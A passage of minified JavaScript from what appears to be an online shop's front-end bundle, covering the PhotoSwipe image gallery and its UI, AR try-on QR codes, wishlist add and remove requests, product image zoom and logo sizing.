y.forceProgressiveLoading||!i||y.mouseUsed||1200<screen.width},setContent:function(e,o){y.loop&&(o=B(o));var t,a,i,n=v.getItemAt(e.index),n=(n&&(n.container=null),v.getItemAt(o));n?(x("gettingData",o,n),e.index=o,a=(e.item=n).container=g.createEl("pswp__zoom-wrap"),!n.src&&n.html&&(n.html.tagName?a.appendChild(n.html):a.innerHTML=n.html),Ge(n),so(n,$),!n.src||n.loadError||n.loaded?n.src&&!n.loadError&&((t=g.createEl("pswp__img","img")).style.opacity=1,t.src=n.src,lo(n,t),ro(o,n,a,t,!0)):(n.loadComplete=function(t){if(G){if(e&&e.index===o){if(Ge(t,!0))return t.loadComplete=t.img=null,so(t,$),Kt(t),void(e.index===m&&v.updateCurrZoomItem());t.imageAppended?!Qe&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null):r.transform&&(h||Qe)?oo.push({item:t,baseDiv:a,img:t.img,index:o,holder:e,clearPlaceholder:!0}):ro(o,t,a,t.img,h||Qe,!0)}t.loadComplete=null,t.img=null,x("imageLoadComplete",o,t)}},g.features.transform&&(i="pswp__img pswp__img--placeholder",i+=n.msrc?"":" pswp__img--placeholder--blank",i=g.createEl(i,n.msrc?"img":""),n.msrc&&(i.src=n.msrc),lo(n,i),a.appendChild(i),n.placeholder=i),n.loading||Ve(n),v.allowProgressiveImg()&&(!Je&&r.transform?oo.push({item:n,baseDiv:a,img:n.img,index:o,holder:e}):ro(o,n,a,n.img,!0,!0))),Je||o!==m?Kt(n):(Pt=a.style,eo(n,t||n.img)),e.el.innerHTML="",e.el.appendChild(a)):e.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});function co(t,e,o){var a=document.createEvent("CustomEvent"),e={origEvent:t,target:t.target,releasePoint:e,pointerType:o||"touch"};a.initCustomEvent("pswpTap",!0,!0,e),t.target.dispatchEvent(a)}function uo(){ho&&clearTimeout(ho),vo&&clearTimeout(vo)}function po(){var t=_o(),e={};if(!(t.length<5)){var o,a=t.split("&");for(n=0;n<a.length;n++)a[n]&&((o=a[n].split("=")).length<2||(e[o[0]]=o[1]));if(y.galleryPIDs){for(var i=e.pid,n=e.pid=0;n<Xe.length;n++)if(Xe[n].pid===i){e.pid=n;break}}else e.pid=parseInt(e.pid,10)-1;e.pid<0&&(e.pid=0)}return e}function mo(){var t,e;vo&&clearTimeout(vo),se||l?vo=setTimeout(mo,500):(yo?clearTimeout(go):yo=!0,e=m+1,(t=to(m)).hasOwnProperty("pid")&&(e=t.pid),t=o+"&gid="+y.galleryUID+"&pid="+e,wo||-1===O.hash.indexOf(t)&&(xo=!0),e=O.href.split("#")[0]+"#"+t,ko?"#"+t!==window.location.hash&&history[wo?"replaceState":"pushState"]("",document.title,e):wo?O.replace(e):O.hash=t,wo=!0,go=setTimeout(function(){yo=!1},60))}var fo,M,ho,go,vo,yo,bo,$o,o,wo,Co,xo,O,ko,To={},Io=(F("Tap",{publicMethods:{initTap:function(){n("firstTouchStart",v.onTapStart),n("touchRelease",v.onTapRelease),n("destroy",function(){To={},fo=null})},onTapStart:function(t){1<t.length&&(clearTimeout(fo),fo=null)},onTapRelease:function(t,e){var o,a,i;!e||St||It||se||(o=e,fo&&(clearTimeout(fo),fo=null,a=o,i=To,Math.abs(a.x-i.x)<Ft)&&Math.abs(a.y-i.y)<Ft?x("doubleTap",o):"mouse"===e.type?co(t,e,"mouse"):"BUTTON"===t.target.tagName.toUpperCase()||g.hasClass(t.target,"pswp__single-tap")?co(t,e):(_(To,o),fo=setTimeout(function(){co(t,e),fo=null},300)))}}}),F("DesktopZoom",{publicMethods:{initDesktopZoom:function(){vt||(i?n("mouseUsed",function(){v.setupDesktopZoom()}):v.setupDesktopZoom(!0))},setupDesktopZoom:function(t){M={};var e="wheel mousewheel DOMMouseScroll";n("bindEvents",function(){g.bind(p,e,v.handleMouseWheel)}),n("unbindEvents",function(){M&&g.unbind(p,e,v.handleMouseWheel)}),v.mouseZoomedIn=!1;function o(){v.mouseZoomedIn&&(g.removeClass(p,"pswp--zoomed-in"),v.mouseZoomedIn=!1),f<1?g.addClass(p,"pswp--zoom-allowed"):g.removeClass(p,"pswp--zoom-allowed"),i()}var a,i=function(){a&&(g.removeClass(p,"pswp--dragging"),a=!1)};n("resize",o),n("afterChange",o),n("pointerDown",function(){v.mouseZoomedIn&&(a=!0,g.addClass(p,"pswp--dragging"))}),n("pointerUp",i),t||o()},handleMouseWheel:function(t){if(f<=v.currItem.fitRatio)return y.modal&&(!y.closeOnScroll||se||l?t.preventDefault():ut&&2<Math.abs(t.deltaY)&&(K=!0,v.close())),!0;if(t.stopPropagation(),M.x=0,"deltaX"in t)1===t.deltaMode?(M.x=18*t.deltaX,M.y=18*t.deltaY):(M.x=t.deltaX,M.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(M.x=-.16*t.wheelDeltaX),t.wheelDeltaY?M.y=-.16*t.wheelDeltaY:M.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;M.y=t.detail}ae(f,!0);var e=b.x-M.x,o=b.y-M.y;(y.modal||e<=u.min.x&&e>=u.max.x&&o<=u.min.y&&o>=u.max.y)&&t.preventDefault(),v.panTo(e,o)},toggleDesktopZoom:function(t){t=t||{x:$.x/2+Ut.x,y:$.y/2+Ut.y};var e=y.getDoubleTapZoom(!0,v.currItem),o=f===e;v.mouseZoomedIn=!o,v.zoomTo(o?v.currItem.initialZoomLevel:e,t,333),g[(o?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}}),{history:!0,galleryUID:1}),_o=function(){return O.hash.substring(1)};F("History",{publicMethods:{initHistory:function(){var t,e;g.extend(y,Io,!0),y.history&&(O=window.location,wo=Co=xo=!1,o=_o(),ko="pushState"in history,-1<o.indexOf("gid=")&&(o=(o=o.split("&gid=")[0]).split("?gid=")[0]),n("afterChange",v.updateURL),n("unbindEvents",function(){g.unbind(window,"hashchange",v.onHashChange)}),t=function(){$o=!0,Co||(xo?history.back():o?O.hash=o:ko?history.pushState("",document.title,O.pathname+O.search):O.hash=""),uo()},n("unbindEvents",function(){K&&t()}),n("destroy",function(){$o||t()}),n("firstUpdate",function(){m=po().pid}),-1<(e=o.indexOf("pid="))&&"&"===(o=o.substring(0,e)).slice(-1)&&(o=o.slice(0,-1)),setTimeout(function(){G&&g.bind(window,"hashchange",v.onHashChange)},40))},onHashChange:function(){_o()===o?(Co=!0,v.close()):yo||(bo=!0,v.goTo(po().pid),bo=!1)},updateURL:function(){uo(),bo||(wo?ho=setTimeout(mo,800):mo())}}}),g.extend(v,R)}})?a.call(e,o,e,t):a)&&(t.exports=o)},177:function(t,e,o){var a;void 0!==(o="function"==typeof(a=function(){return function(a,r){function t(t){if(T)return!0;t=t||window.event,k.timeToIdle&&k.mouseUsed&&!y&&s();for(var e,o,a=(t.target||t.srcElement).getAttribute("class")||"",i=0;i<M.length;i++)(e=M[i]).onTap&&-1<a.indexOf("pswp__"+e.name)&&(e.onTap(),o=!0);o&&(t.stopPropagation&&t.stopPropagation(),T=!0,t=r.features.isOldAndroid?600:30,setTimeout(function(){T=!1},t))}function o(){var t=1===k.getNumItemsFn();t!==x&&(P(u,"ui--one-slide",t),x=t)}function e(){P(g,"share-modal--hidden",D)}function i(){for(var t,e,o,a,i="",n=0;n<k.shareButtons.length;n++)t=k.shareButtons[n],e=k.getImageURLForShare(t),o=k.getPageURLForShare(t),a=k.getTextForShare(t),i+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(o)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(a))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",k.parseShareButtonOut&&(i=k.parseShareButtonOut(t,i));g.children[0].innerHTML=i,g.children[0].onclick=F}function n(t){for(var e=0;e<k.closeElClasses.length;e++)if(r.hasClass(t,"pswp__"+k.closeElClasses[e]))return!0}function s(){clearTimeout(_),E=0,y&&S.setIdle(!1)}function l(t){(t=(t=t||window.event).relatedTarget||t.toElement)&&"HTML"!==t.nodeName||(clearTimeout(_),_=setTimeout(function(){S.setIdle(!0)},k.timeToIdleOutside))}function c(t){w!==t&&(P($,"preloader--active",!t),w=t)}function O(t){var e,o=t.vGap;!a.likelyTouchDevice||k.mouseUsed||screen.width>k.fitControlsWidth?(e=k.barsSize,k.captionEl&&"auto"===e.bottom?(m||((m=r.createEl("pswp__caption pswp__caption--fake")).appendChild(r.createEl("pswp__caption__center")),u.insertBefore(m,p),r.addClass(u,"pswp__ui--fit")),k.addCaptionHTMLFn(t,m,!0)?(t=m.clientHeight,o.bottom=parseInt(t,10)||44):o.bottom=e.top):o.bottom="auto"===e.bottom?0:e.bottom,o.top=e.top):o.top=o.bottom=0}function L(){function t(t){if(t)for(var e=t.length,o=0;o<e;o++){i=t[o],n=i.className;for(var a=0;a<M.length;a++)s=M[a],-1<n.indexOf("pswp__"+s.name)&&(k[s.option]?(r.removeClass(i,"pswp__element--disabled"),s.onInit&&s.onInit(i)):r.addClass(i,"pswp__element--disabled"))}}t(u.children);var i,n,s,e=r.getChildByClass(u,"pswp__top-bar");e&&t(e.children)}var d,u,p,m,f,h,g,v,y,b,$,w,C,x,k,T,I,_,S=this,z=!1,A=!0,D=!0,R={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},P=function(t,e,o){r[(o?"add":"remove")+"Class"](t,"pswp__"+e)},j=function(){return(D=!D)?(r.removeClass(g,"pswp__share-modal--fade-in"),setTimeout(function(){D&&e()},300)):(e(),setTimeout(function(){D||r.addClass(g,"pswp__share-modal--fade-in")},30)),D||i(),!1},F=function(t){var e=(t=t||window.event).target||t.srcElement;if(a.shout("shareLinkClick",t,e),e.href){if(e.hasAttribute("download"))return!0;window.open(e.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),D||j()}return!1},E=0,M=[{name:"caption",option:"captionEl",onInit:function(t){p=t}},{name:"share-modal",option:"shareEl",onInit:function(t){g=t},onTap:function(){j()}},{name:"button--share",option:"shareEl",onInit:function(t){h=t},onTap:function(){j()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){f=t}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){d.isFullscreen()?d.exit():d.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){$=t}}];S.init=function(){var e;r.extend(a.options,R,!0),k=a.options,u=r.getChildByClass(a.scrollWrap,"pswp__ui"),(b=a.listen)("onVerticalDrag",function(t){A&&t<.95?S.hideControls():!A&&.95<=t&&S.showControls()}),b("onPinchClose",function(t){A&&t<.9?(S.hideControls(),e=!0):e&&!A&&.9<t&&S.showControls()}),b("zoomGestureEnded",function(){(e=!1)&&!A&&S.showControls()}),b("beforeChange",S.update),b("doubleTap",function(t){var e=a.currItem.initialZoomLevel;a.getZoomLevel()!==e?a.zoomTo(e,t,333):a.zoomTo(k.getDoubleTapZoom(!1,a.currItem),t,333)}),b("preventDragEvent",function(t,e,o){var a=t.target||t.srcElement;a&&a.getAttribute("class")&&-1<t.type.indexOf("mouse")&&(0<a.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(a.tagName))&&(o.prevent=!1)}),b("bindEvents",function(){r.bind(u,"pswpTap click",t),r.bind(a.scrollWrap,"pswpTap",S.onGlobalTap),a.likelyTouchDevice||r.bind(a.scrollWrap,"mouseover",S.onMouseOver)}),b("unbindEvents",function(){D||j(),I&&clearInterval(I),r.unbind(document,"mouseout",l),r.unbind(document,"mousemove",s),r.unbind(u,"pswpTap click",t),r.unbind(a.scrollWrap,"pswpTap",S.onGlobalTap),r.unbind(a.scrollWrap,"mouseover",S.onMouseOver),d&&(r.unbind(document,d.eventK,S.updateFullscreen),d.isFullscreen()&&(k.hideAnimationDuration=0,d.exit()),d=null)}),b("destroy",function(){k.captionEl&&(m&&u.removeChild(m),r.removeClass(p,"pswp__caption--empty")),g&&(g.children[0].onclick=null),r.removeClass(u,"pswp__ui--over-close"),r.addClass(u,"pswp__ui--hidden"),S.setIdle(!1)}),k.showAnimationDuration||r.removeClass(u,"pswp__ui--hidden"),b("initialZoomIn",function(){k.showAnimationDuration&&r.removeClass(u,"pswp__ui--hidden")}),b("initialZoomOut",function(){r.addClass(u,"pswp__ui--hidden")}),b("parseVerticalMargin",O),L(),k.shareEl&&h&&g&&(D=!0),o(),k.timeToIdle&&b("mouseUsed",function(){r.bind(document,"mousemove",s),r.bind(document,"mouseout",l),I=setInterval(function(){2===++E&&S.setIdle(!0)},k.timeToIdle/2)}),k.fullscreenEl&&!r.features.isOldAndroid&&((d=d||S.getFullscreenAPI())?(r.bind(document,d.eventK,S.updateFullscreen),S.updateFullscreen(),r.addClass(a.template,"pswp--supports-fs")):r.removeClass(a.template,"pswp--supports-fs")),k.preloaderEl&&(c(!0),b("beforeChange",function(){clearTimeout(C),C=setTimeout(function(){a.currItem&&a.currItem.loading?a.allowProgressiveImg()&&(!a.currItem.img||a.currItem.img.naturalWidth)||c(!1):c(!0)},k.loadingIndicatorDelay)}),b("imageLoadComplete",function(t,e){a.currItem===e&&c(!0)}))},S.setIdle=function(t){P(u,"ui--idle",y=t)},S.update=function(){z=!(!A||!a.currItem||(S.updateIndexIndicator(),k.captionEl&&(k.addCaptionHTMLFn(a.currItem,p),P(p,"caption--empty",!a.currItem.title)),0)),D||j(),o()},S.updateFullscreen=function(t){t&&setTimeout(function(){a.setScrollOffset(0,r.getScrollY())},50),r[(d.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},S.updateIndexIndicator=function(){k.counterEl&&(f.innerHTML=a.getCurrentIndex()+1+k.indexIndicatorSep+k.getNumItemsFn())},S.onGlobalTap=function(t){var e=(t=t||window.event).target||t.srcElement;T||(t.detail&&"mouse"===t.detail.pointerType?n(e)?a.close():r.hasClass(e,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?k.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(t.detail.releasePoint)):(k.tapToToggleControls&&(A?S.hideControls():S.showControls()),k.tapToClose&&(r.hasClass(e,"pswp__img")||n(e))&&a.close()))},S.onMouseOver=function(t){t=(t=t||window.event).target||t.srcElement;P(u,"ui--over-close",n(t))},S.hideControls=function(){r.addClass(u,"pswp__ui--hidden"),A=!1},S.showControls=function(){A=!0,z||S.update(),r.removeClass(u,"pswp__ui--hidden")},S.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},S.getFullscreenAPI=function(){var t,e=document.documentElement,o="fullscreenchange";return e.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:e.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:e.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:e.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(v=k.closeOnScroll,k.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return a.template[this.enterK]();a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return k.closeOnScroll=v,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}})?a.call(e,o,e,t):a)&&(t.exports=o)},178:function(t,e,o){var a=o(149);function i(t){$("#imageQRCode").children().remove(),new QRCode(document.getElementById("imageQRCode"),{text:t,width:128,height:128,colorDark:"#000",colorLight:"#fff",correctLevel:QRCode.CorrectLevel.H}),$("#imageQRCode img").addClass("cc-qr-code")}t.exports={updateTryOnButton:function(t,e){t?($(".js-try-on-container").removeClass("d-none"),$(".js-tryOn-button").attr("data-link-arview",e),a.detectMobile()||i(e)):($(".js-tryOn-button").attr("data-link-arview",""),$("#imageQRCode").children().length&&($("#imageQRCode").children().remove(),$("#imageQRCode").attr("title","")),$(".js-try-on-container").addClass("d-none"))},generateQR:i,openTryOnARWindow:function(t){window.open(t,"_self")}}},179:function(t,e){t.exports={addAndRemoveToWishlist:function(){$("body").on("click",".add-to-wish-list",function(t){t.preventDefault();var o,e,a,t=$(this).data("add-href"),i=$(this).data("remove-href"),n=$(this),s=$(this).find(".wishlist-content-add"),r=$(this).find(".wishlist-content-remove"),l=$(this).closest(".product-detail").attr("data-pid")||$(this).attr("data-pid"),c=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),d=(d=$("#size-ul-list li.selected").data("attr-value"))||$(this).data("is-size-selected"),u=$(".color-attribute").data("color"),p=$("#size-ul-list li.selected").data("display-value"),m=0<$(".js-userIcon").length,c=c||null;d=d||null,i=i+"?pid="+l,t&&i&&l&&(o=!1,0==m&&(e=t,a={rurl:4,pid:l,oid:"size",oval:d,cleanSizeValue:p,oidcol:"color",ovalcol:u},t=e+=(-1!==e.indexOf("?")?"&":"?")+Object.keys(a).map(function(t){return t+"="+encodeURIComponent(a[t])}).join("&")),n.hasClass("to-add")?($("body").trigger("analytics:addToWishlist",l),$.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:{pid:l,optionId:c,optionVal:d},success:function(t){var e;o?(o=!1,t.redirectUrl&&(window.location.href=t.redirectUrl)):($.spinner().stop(),!t.success&&t.isFull?($("#wishlist-modal-body").text(t.maxProductsMessage),$("#wishlist-modal").modal("show")):t.success&&(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),$("body").trigger("product:afterAddToWishlist",t)),t.isFull||(window.ProductsInWishlist=t.productsArr,0<(e=parseInt(t.wishlistSize))&&$(".js-wishlistNumber").removeClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)),$(".js-minicart-wishlist-overlay").addClass("js-opened-by-add-to-minicart"),0<(e=parseInt($("#minicartIcon").data("timeout")))&&setTimeout(function(){$(".cc-minicart-overlay").hasClass("js-opened-by-add-to-minicart")&&($("#closeMiniWishlistCartButton").click(),$(".cc-minicart-overlay").removeClass("js-opened-by-add-to-minicart"))},e),0==m&&(t.success||t.itemExists?(s.addClass("d-none"),r.removeClass("d-none"),n.removeClass("to-add").addClass("to-remove"),window.ProductsInWishlist=t.productsArr):($(".cc-item-exists").removeClass("d-none"),$(".cc-item-exists").text(t.itemExistsMessage))))},error:function(t){t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}})):n.hasClass("to-remove")&&($("body").trigger("analytics:removeFromWishlist",l),$.spinner().start(),$.ajax({url:i,type:"get",dataType:"json",data:{pid:l},success:function(t){$.spinner().stop(),s.removeClass("d-none"),r.addClass("d-none"),n.removeClass("to-remove").addClass("to-add"),window.ProductsInWishlist=t.productsArr;t=parseInt(t.wishlistSize);0<t?$(".js-wishlistNumber").removeClass("d-none"):$(".js-wishlistNumber").addClass("d-none"),$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(t),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(t)},error:function(){$.spinner().stop()}})))})},removeFromWishlistPage:function(){$(document).on("click",".remove-from-wishlist, .wishlist-item-remove, .btn-remove-item",function(t){t.preventDefault();var e,t=$(this);0<$(".js-userIcon").length||(e=t.closest(".wishlist-item, .cc-wishlist-card"),(t=t.data("pid")||e.data("pid"))&&(e.fadeOut(300,function(){$(this).remove()}),$.ajax({url:"/Wishlist-RemoveProduct?pid="+t,type:"get",dataType:"json",data:{pid:t},success:function(t){var e=parseInt(t.wishlistSize);0<e?$(".js-wishlistNumber").removeClass("d-none"):$(".js-wishlistNumber").addClass("d-none"),window.ProductsInWishlist=t.wishlistSize,$(".cc-headerBar-link.wishlistLink .js-wishlistNumber").html(e),$(".cc-header-mobileMenu-footer-link.js-wishlistLink .js-wishlistNumber").html(e)}})))})}}},180:function(t,e){t.exports={init:function(){this.pdpRow=document.querySelector(".cc-main-wrapper"),this.carousel=this.pdpRow.querySelector(".js-pdp-overlay-main-carousel"),this.containers=this.carousel.querySelectorAll(".cc-pdp-carousel-item"),this.isZoomOn=!1,this.scale=2,this.isDragging=!1,this.lastTouchX=0,this.lastTouchY=0,this.bindEvents()},getDistanceBetweenTouches:function(t){var e,o;if(void 0!==t)return e=t.touches[0],o=(t=t.touches[1]).pageX-e.pageX,t=t.pageY-e.pageY,Math.sqrt(o*o+t*t)},applyZoom:function(){var t=this;this.img&&(this.img.style.transition="transform 0.5s ease-out",this.img.style.transform="scale("+this.scale+")",setTimeout(function(){t.img&&(t.img.style.transition="none")},500))},bindEvents:function(){var i=this;$("body").on("product:statusUpdate",function(){$("body").off("product:statusUpdate"),i.init()}),this.containers.forEach(function(t){t.addEventListener("click",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.switchImage(t);var e=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||"ontouchstart"in window;"mouse"!==t.pointerType||e||i.mouseActivateZoom(t)})}),this.pdpRow.addEventListener("mousemove",function(t){i.isZoomOn&&(i.setJsObj(t),i.mouseZoom(t))}),this.carousel.addEventListener("touchstart",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.isDragged=!1,i.zoomXnew="",i.zoomYnew="",2===t.touches.length&&(i.startDistance=i.getDistanceBetweenTouches(t),i.isPinching=!0),1===t.touches.length&&(i.isDragging=!0,i.lastTouchX=t.touches[0].pageX,i.lastTouchY=t.touches[0].pageY)}),this.carousel.addEventListener("touchmove",function(t){var e,o,a;i.isDragged=!0,i.isZoomOn&&(t.preventDefault(),t.stopImmediatePropagation(),i.setJsObj(t),i.touchZoom(t)),i.isDragging&&1===t.touches.length&&i.isZoomOn&&(t.preventDefault(),o=(e=t.touches[0]).pageX-i.lastTouchX,a=e.pageY-i.lastTouchY,i.moveImage(o,a),i.lastTouchX=e.pageX,i.lastTouchY=e.pageY),i.isPinching&&2===t.touches.length&&(a=(o=i.getDistanceBetweenTouches(t))/i.startDistance,i.scale=Math.max(1,Math.min(5,i.scale*a)),i.startDistance=o,i.applyZoom())}),this.carousel.addEventListener("touchend",function(t){t.stopImmediatePropagation(),i.setJsObj(t),i.isPinching&&t.touches.length<2&&(i.isPinching=!1),i.isDragging&&(i.isDragging=!1),i.isDragged||(i.isZoomOn=!i.isZoomOn,i.isZoomOn?(i.carousel.classList.add("zoom-active"),t.preventDefault(),t.stopImmediatePropagation(),i.setJsObj(t),i.touchZoom(t)):(i.resetZoom(),i.isDragging=!1,i.isZoomOn=!1))}),window.addEventListener("resize",function(){i.resetZoom()})},moveImage:function(t,e){var o,a;this.img&&(a=parseFloat(this.img.dataset.zoomx)||0,o=parseFloat(this.img.dataset.zoomy)||0,a=a+t/this.img.clientWidth*100,t=o+e/this.img.clientHeight*100,a=this.returnValueWithLimit(a,50),t=this.returnValueWithLimit(t,50),this.img.style.transform="translate("+a+"%, "+t+"%) scale("+this.scale+")",this.img.dataset.zoomx=a,this.img.dataset.zoomy=t)},switchImage:function(){var t;void 0!==this.img&&(t=this.img.currentSrc.split("?")[0],this.img.dataset.src=t,this.container.querySelectorAll("source").forEach(function(t){var e=t.srcset.split(",");1<e.length&&(t.srcset=e[1])}))},setJsObj:function(t){void 0!==t&&(this.selfTarget=t.target,null!==this.selfTarget.closest(".cc-container-dis-picture"))&&(this.container=this.selfTarget.closest(".cc-container-dis-picture"),this.img=this.container.querySelector("img"))},touchZoom:function(t){var e,o,a,i,n=this;void 0!==t&&(null===this.selfTarget.closest(".cc-container-dis-picture")||this.selfTarget.closest(".cc-container-dis-picture").classList.contains("thumb")?this.resetZoom():(t=this.zoomValues(t),e=this.constantPerc(),o=void 0!==this.img.dataset.zoomx?parseFloat(this.img.dataset.zoomx):0,a=void 0!==this.img.dataset.zoomy?parseFloat(this.img.dataset.zoomy):0,i=t.x*e,t=t.y*e,""===this.zoomXnew&&""===this.zoomXnew&&(this.zoomXnew=i,this.zoomYnew=t),void 0!==this.img.dataset.zoomx&&(i=o+(this.zoomXnew-i),t=a+(this.zoomYnew-t)),i=this.returnValueWithLimit(i,e),t=this.returnValueWithLimit(t,e),this.zoomXold=i,this.zoomYold=t,this.img.style.transform="translate("+i+"%, "+t+"%) scale("+this.scale+")",setTimeout(function(){n.img.style.transition="none"},200)))},mouseActivateZoom:function(t){void 0!==t&&(this.isZoomOn=!this.isZoomOn,this.isZoomOn?(this.carousel.classList.add("zoom-active"),this.mouseZoom(t)):this.resetZoom())},mouseZoom:function(t){var e,o,a,i=this;void 0!==t&&(null===this.selfTarget.closest(".cc-container-dis-picture")||this.selfTarget.closest(".cc-container-dis-picture").classList.contains("thumb")?this.resetZoom():(e=null!==this.container.querySelector("img"),t=this.zoomValues(t),a=this.constantPerc(),o=t.x*a,t=t.y*a,a=$(".js-pdp-overlay-main-carousel").closest(".cc-image-overlay__wrp").data("zoom-out-cursor"),e?(this.img.style.transform="translate("+o+"%, "+t+"%) scale("+this.scale+")",this.img.style.cursor='url("'+a+'"),auto'):this.selfTarget.style.cursor="auto",setTimeout(function(){e&&(i.img.style.transition="none")},200)))},resetZoom:function(){this.isZoomOn=!1,this.carousel.classList.remove("zoom-active"),this.containers.forEach(function(t){t=t.querySelector("img");t&&(t.style.transition="",t.style.transform="",t.style.cursor="",delete t.dataset.zoomx,delete t.dataset.zoomy)})},constantPerc:function(){return 50*this.scale-50},zoomValues:function(t){var e,o,a,i;if(void 0!==t)return a=this.container.clientWidth,e=this.container.clientHeight,i=(o=this.container.getBoundingClientRect()).x,o=o.y+window.pageYOffset,{x:i=(i=1<(i=(i+a/2-(t.pageX||t.changedTouches[0].pageX))/(a/2))?1:i)<-1?-1:i,y:a=(a=1<(a=(o+e/2-(t.pageY||t.changedTouches[0].pageY))/(e/2))?1:a)<-1?-1:a}},returnValueWithLimit:function(t,e){return t=(t=e<t?e:t)<-e?-e:t}}},181:function(t,e){t.exports={init:function(){$(window).on("load",function(){var t;4.5<=(t=$('[data-target="brandLogo"]')[0]).naturalWidth/t.naturalHeight?(t.classList.remove("short-logo"),t.classList.add("long-logo")):(t.classList.remove("long-logo"),t.classList.add("short-logo"))})}}},182:function(t,e){t.exports={addAndRemoveToWishlist:function(){$(".container").on("click",".add-to-wish-list",function(t){var e,o,a=document.querySelector(".js-reminder-hint"),a=(a&&window.innerWidth<=768&&a.scrollIntoView({behavior:"smooth",block:"center"}),t.stopPropagation(),t.preventDefault(),t.stopImmediatePropagation(),0<$(".js-userIcon").length),t=$(this).data("add-href"),i=$(this).data("remove-href"),n=$(this),s=$(this).find(".wishlist-content-add"),r=$(this).find(".wishlist-content-remove"),l=$(this).closest(".product-tile").find(".add-to-cart").attr("data-pid")||$(this).closest(".product-detail").attr("data-pid")||$(this).attr("data-pid"),c=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),d=(d=$("#size-ul-list li.selected").data("attr-value"))||$(this).data("is-size-selected"),u=(u=$(".color-attribute").data("color"))||$(this).parent().find("a .active").parent().attr("data-color"),p=$("#size-ul-list li.selected").data("display-value"),c=c||null;d=d||null,i=i+"?pid="+l,t&&i&&l&&(e=!1,0==a&&(a=t,o={rurl:4,pid:l,oid:"size",oval:d,cleanSizeValue:p,oidcol:"color",ovalcol:u},t=a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(o).map(function(t){return 